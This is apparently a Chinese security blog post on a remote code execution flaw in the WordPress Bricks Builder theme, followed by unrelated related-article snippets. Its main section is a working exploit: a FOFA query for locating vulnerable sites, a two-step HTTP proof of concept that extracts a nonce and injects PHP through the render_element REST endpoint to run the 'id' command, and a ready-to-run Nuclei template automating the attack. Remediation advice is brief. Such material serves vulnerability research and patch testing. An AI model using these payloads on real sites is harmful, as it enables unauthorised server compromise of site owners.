WordPres Bricks Builder 前台RCE漏洞
免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
Ⅰ、漏洞描述
Bricks Builder是一款用于WordPress的开发主题,提供直观的拖放界面,用于设计和构建WordPress网站。它使用户能够轻松创建自定义的网页布局和设计,无需编写或了解复杂的代码。Bricks Builder具有用户友好的界面和强大的功能,使用户可以通过简单的拖放操作添加、编辑和排列各种网页元素,例如文本框、图像、按钮、导航菜单等。它为WordPress用户提供了一种直观且便捷的方式来构建专业和吸引人的网站,无论是个人博客、商业网站还是电子商务平台。
由於函數"prepare_query_vars_from_settings "中的一个 eval 函数错误调用,導致遠程代碼執行漏洞,惡意攻擊者可能會利用此漏洞執行惡意代碼,從而獲取服務器權限。
影響版本
Brick Builder 主题在低于<= 1.9.6

Ⅱ、fofa语句
body="/wp-content/themes/bricks/"Ⅲ、漏洞复现
POC-1
GET / HTTP/1.1
Host: 127.0.0.1POC-2
POST /wp-json/bricks/v1/render_element HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Content-Type: application/json{"postId": "1","nonce": "dc50d26123","element": {"name": "container","settings": {"hasLoop": "true","query": {"useQueryEditor": true,"queryEditor": "throw new Exception(`id`);","objectType": "post"}}}
}1、构建 POC,获取nonce值

2、使用第一步获取的nonce值构造数据包,执行RCE

Ⅳ、Nuclei-POC
id: WordPres-Bricks-Builder-RCEinfo:name: 由於函數"prepare_query_vars_from_settings "中的一个 eval 函数错误调用,導致遠程代碼執行漏洞,惡意攻擊者可能會利用此漏洞執行惡意代碼,從而獲取服務器權限。author: WLFseverity: highmetadata: fofa-query: body="/wp-content/themes/bricks/"
variables:filename: "{{to_lower(rand_base(10))}}"boundary: "{{to_lower(rand_base(20))}}"
http:- raw:- |GET / HTTP/1.1Host: {{Hostname}}- |POST /wp-json/bricks/v1/render_element HTTP/1.1Host: {{Hostname}}User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0Accept: */*Content-Type: application/json{"postId": "1","nonce": "{{path}}","element": {"name": "container","settings": {"hasLoop": "true","query": {"useQueryEditor": true,"queryEditor": "throw new Exception(`id`);","objectType": "post"}}}}extractors:- type: regexname: pathgroup: 1regex:- '"nonce":"(\w*)"'internal: truematchers:- type: dsldsl:- status_code==200 && contains_all(body,"Exception","gid=","uid=")
Ⅴ、修复建议
1、关闭互联网暴露面或接口设置访问权限
2、部署WAF对站点路径进行防护
3、将Bricks Builder组件升级只安全版本
相关文章:

WordPres Bricks Builder 前台RCE漏洞
免责声明:文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该…...

渗透测试—信息收集
渗透测试—信息收集 1. 收集域名信息1.1. 域名注册信息1.2. SEO信息收集1.3. 子域名收集1.3.1. 在线子域名收集1.3.2. 子域名收集工具 1.4. 域名备案信息1.5. ICP备案号查询1.6. SSL证书查询 2. 收集真实IP2.1. 超级ping2.2. Ping2.3. CDN绕过 3. 收集旁站或C段IP3.1. 旁站或C段…...

安卓adb调试备忘录
由于 MAC 的 USB 口全被占用着,采用无线连接刚方便,记录一下,以防忘记~ ADB原理 adb devices -l ## 列出连接的设备adb tcpip [端口号] adb tcpip 6666 # 将当前已连接USB上的Mobile端切换为TCP/IP模式,以6666端口进行监听. adb…...

【软件架构】01-架构的概述
1、定义 软件架构就是软件的顶层结构 RUP(统一过程开发)4 1 视图 1)逻辑视图: 描述系统的功能、组件和它们之间的关系。它主要关注系统的静态结构,包括类、接口、包、模块等,并用于表示系统的组织结构…...

Vue 图片轮播第三方库 介绍
Vue图片轮播是一种在网页上以自动或手动方式展示图片的组件,常用于产品展示、网站banner等场景。有许多第三方库可以帮助Vue开发者轻松实现图片轮播功能。以下是一些流行的Vue图片轮播第三方库的介绍: 1. Vue-awesome-swiper - **简介**:V…...


设置主从复制时发生报错Could not find first log file name in binary log index file‘;解决方案
如图所示,slave_io_runnind:no,slave_sql_running:yes 此时,主从配置错误,我们可以查看Last_IO_Error:来查看报错信息 此时,我们需要停止从服务器的主从服务, mysql> stop slave; Query OK, 0 rows affected, 1 w…...

React Context的使用方法
背景:在某些场景下,你想在整个组件树中传递数据,但却不想手动地在每一层传递属性,你可以直接在React中使用强大的contextAPI 解决上述问题 在一个典型的React 中,数据通过Props属性自下而上(由父及子&…...

ElasticSearch索引数据备份与恢复

索引数据备份 在磁盘创建备份目录并授权 # 创建备份目录 /home/esbackup # 授权 chmod 777 /home/esbackup修改配置文件elasticsearch.yml echo path.repo: ["/home/esbackup"] >> /etc/elasticsearch/elasticsearch.yml重启elasticsearch(我是docker创建的…...

kubernetes日志收集 fluent-operator 动态索引名的实现
文章目录 按照服务名区分索引名1.修改fluent-operator,让其支持logstash_prefix_key2.让它能获取app name作为服务名3. 拼接索引名4. 应用变更 发自个人博客: https://uublog.com/article/20230510/kubernetes-fluent-operator-dynamic-index-name/ 日志…...

pip换源
windows环境下: 比如windows账号是 admin 那么建立 admin主目录下的 pip子目录,在此pip子目录下建立pip的配置文件:pip.ini c:\users\admin\pip\pip.ini # coding: GBK [global] index-url https://pypi.tuna.tsinghua.edu.cn/simple [ins…...

7.(数据结构)堆
7.1 相关概念 堆(Heap)在计算机科学中是一种特殊的数据结构,它通常被实现为一个可以看作完全二叉树的数组对象。以下是一些关于堆的基本概念: 数据结构: 堆是一个优先队列的抽象数据类型实现,通过完全二叉树…...

AWS Elastic Beanstalk通过应用负载均衡配置https
接上一篇,今天说说怎么通过AWS Elastic Beanstalk提供的应用负载均衡配置https。 首先创建应用和环境,这里应用可以使用上一篇文章中使用的demo应用(只需要package.json和app.js文件) 创建环境的时候,确认下面两个参…...

AC自动机:文本搜索的加速器
在数字化时代,文本数据的海洋浩瀚无垠。我们经常需要在这些数据中迅速找到特定的信息,比如在日志文件中查找异常、在海量文本中检索关键词,或是在编译代码时识别语法结构。这时候,AC自动机(Aho-Corasick自动机…...

备战蓝桥杯---基础算法刷题1
最近在忙学校官网上的题,就借此记录分享一下有价值的题: 1.注意枚举角度 如果我们就对于不同的k常规的枚举,复杂度直接炸了。 于是我们考虑换一个角度,我们不妨从1开始枚举因子,我们记录下他的倍数的个数sum个&#…...

探索 Flutter 中的动画:使用 flutter_animate
在移动应用开发中,动画是提升用户体验和吸引用户注意力的关键要素之一。Flutter 作为一种跨平台的移动应用开发框架,提供了丰富而灵活的动画支持。其中,flutter_animate 是一个强大的库,它为 Flutter 开发者提供了简单易用的方式来…...

装机容量对光伏发电量的影响有多大?如何通过装机容量计算发电量?
光伏行业得益于全球对环保和可持续发展的重视,得到了快速的发展。众所周知,光伏电站的收益受发电量的影响,发电量越大收益越高,但发电量其实受装机容量的影响。 一、装机容量对发电量的影响 光伏发电的核心就是发电板࿰…...

软考37-上午题-【数据库】-数据模型、数据库的三级模式和二级映像
一、考情简介 上午题:6分——6道选择题 下午题:15分——一道分析题 E-R图、关系模式:下午考试必考!!!(编制也要考!) 二、数据模型 数据模型是对现实世界数据特征的抽象…...

06 分频器设计
分频器简介 实现分频一般有两种方法,一种方法是直接使用 PLL 进行分频,比如在 FPGA 或者 ASIC 设计中,都可以直接使用 PLL 进行分频。但是这种分频有时候受限于 PLL 本身的特性,无法得到频率很低的时钟信号,比如输入 …...

力扣hot100题解(python版7-9题)
7、接雨水 给定 n 个非负整数表示每个宽度为 1 的柱子的高度图,计算按此排列的柱子,下雨之后能接多少雨水。 示例 1: 输入:height [0,1,0,2,1,0,1,3,2,1,2,1] 输出:6 解释:上面是由数组 [0,1,0,2,1,0,1,…...
 迭代器 与 生成器)
ECMAScript 6+ 新特性 ( 四 ) 迭代器 与 生成器
2.14.迭代器 2.14.1.for…of for...of 是 JavaScript ES6 引入的一种新的循环结构,,用于遍历可迭代对象(Iterable objects)的每个元素。 它可以自动调用目标对象的迭代器接口,并按顺序逐个访问集合中的每个值。 它…...

springboot 百货中心供应链管理系统小程序
一、前言 随着我国经济迅速发展,人们对手机的需求越来越大,各种手机软件也都在被广泛应用,但是对于手机进行数据信息管理,对于手机的各种软件也是备受用户的喜爱,百货中心供应链管理系统被用户普遍使用,为方…...

visual studio 2022更改主题为深色
visual studio 2022更改主题为深色 点击visual studio 上方的 工具-> 选项 在选项窗口中,选择 环境 -> 常规 ,将其中的颜色主题改成深色 点击确定,更改完成...

系统设计 --- MongoDB亿级数据查询优化策略
系统设计 --- MongoDB亿级数据查询分表策略 背景Solution --- 分表 背景 使用audit log实现Audi Trail功能 Audit Trail范围: 六个月数据量: 每秒5-7条audi log,共计7千万 – 1亿条数据需要实现全文检索按照时间倒序因为license问题,不能使用ELK只能使用…...

Android15默认授权浮窗权限
我们经常有那种需求,客户需要定制的apk集成在ROM中,并且默认授予其【显示在其他应用的上层】权限,也就是我们常说的浮窗权限,那么我们就可以通过以下方法在wms、ams等系统服务的systemReady()方法中调用即可实现预置应用默认授权浮…...

基于 TAPD 进行项目管理
起因 自己写了个小工具,仓库用的Github。之前在用markdown进行需求管理,现在随着功能的增加,感觉有点难以管理了,所以用TAPD这个工具进行需求、Bug管理。 操作流程 注册 TAPD,需要提供一个企业名新建一个项目&#…...

Python Ovito统计金刚石结构数量
大家好,我是小马老师。 本文介绍python ovito方法统计金刚石结构的方法。 Ovito Identify diamond structure命令可以识别和统计金刚石结构,但是无法直接输出结构的变化情况。 本文使用python调用ovito包的方法,可以持续统计各步的金刚石结构,具体代码如下: from ovito…...

【JavaSE】多线程基础学习笔记
多线程基础 -线程相关概念 程序(Program) 是为完成特定任务、用某种语言编写的一组指令的集合简单的说:就是我们写的代码 进程 进程是指运行中的程序,比如我们使用QQ,就启动了一个进程,操作系统就会为该进程分配内存…...

MySQL:分区的基本使用
目录 一、什么是分区二、有什么作用三、分类四、创建分区五、删除分区 一、什么是分区 MySQL 分区(Partitioning)是一种将单张表的数据逻辑上拆分成多个物理部分的技术。这些物理部分(分区)可以独立存储、管理和优化,…...

django blank 与 null的区别
1.blank blank控制表单验证时是否允许字段为空 2.null null控制数据库层面是否为空 但是,要注意以下几点: Django的表单验证与null无关:null参数控制的是数据库层面字段是否可以为NULL,而blank参数控制的是Django表单验证时字…...

Linux部署私有文件管理系统MinIO
最近需要用到一个文件管理服务,但是又不想花钱,所以就想着自己搭建一个,刚好我们用的一个开源框架已经集成了MinIO,所以就选了这个 我这边对文件服务性能要求不是太高,单机版就可以 安装非常简单,几个命令就…...
